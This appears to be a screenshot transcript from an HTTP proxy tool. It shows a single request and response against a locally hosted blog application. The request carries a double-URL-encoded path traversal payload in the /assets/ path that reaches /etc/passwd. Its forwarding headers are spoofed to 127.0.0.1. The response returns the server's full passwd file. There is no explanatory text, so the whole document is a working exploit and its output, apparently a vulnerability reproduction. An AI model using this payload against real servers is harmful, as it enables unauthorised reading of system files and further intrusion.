 Request TEXT HEX 热加载标签 URL 历史
1 GET /assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8 X-Forwarded-For: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-addr: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12
13
Response TEXT HEX 3ms 详情
1 HTTP/1.1 200 OK
2 Cache-Control: public, must-revalidate
3 ETag:
"f3df8ec25c77cb0e445aab589c5fef4d77868f875fa742c0d42fccb9e1a50754"
4 Vary: Accept-Encoding
5 X-Request-Id: 63d84eb6-f23a-4973-9aa4-0b32756ada5f
6 X-Runtime: 0.001121
7 Content-Length: 919
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28